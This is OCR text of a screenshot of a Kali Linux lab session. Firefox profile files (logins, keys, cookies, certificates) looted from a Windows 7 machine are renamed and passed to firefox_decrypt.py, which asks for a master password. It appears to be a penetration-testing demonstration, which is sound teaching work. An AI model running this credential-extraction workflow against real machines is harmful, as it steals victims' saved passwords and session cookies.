 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Windows 7
1 2 3 4 21:41
root@kali: /home/cyberb/firefox_decrypt
root@kali: ~/.msf4 root@kali: /home/cyberb root@kali: /home/cyberb/firefox_decrypt
(root💀kali)-[/home/cyberb/Desktop/loot]
# mv 20220110213844_default_192.168.0.193_ff.32iikcya.cert_941828.bin cert9.db
(root💀kali)-[/home/cyberb/Desktop/loot]
# mv 20220110213844_default_192.168.0.193_ff.32iikcya.cook_475114.bin cookies.sqlite
(root💀kali)-[/home/cyberb/Desktop/loot]
# mv 20220110213845_default_192.168.0.193_ff.32iikcya.key4_000352.bin key4.db
(root💀kali)-[/home/cyberb/Desktop/loot]
# mv 20220110213845_default_192.168.0.193_ff.32iikcya.logi_837814.bin logins.json
(root💀kali)-[/home/cyberb/Desktop/loot]
# ls
cert9.db cookies.sqlite key4.db logins.json
(root💀kali)-[/home/cyberb/Desktop/loot]
# cd /home/cyberb/firefox_decrypt
(root💀kali)-[/home/cyberb/firefox_decrypt]
#
(root💀kali)-[/home/cyberb/firefox_decrypt]
# python3 firefox_decrypt.py /home/cyberb/Desktop/loot/
2022-01-10 21:41:09,696 - WARNING - profile.ini not found in /home/cyberb/Desktop/loot/
2022-01-10 21:41:09,696 - WARNING - Continuing and assuming '/home/cyberb/Desktop/loot/' is a profile location
Master Password for profile /home/cyberb/Desktop/loot/:
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:41 PM
1/10/2022
3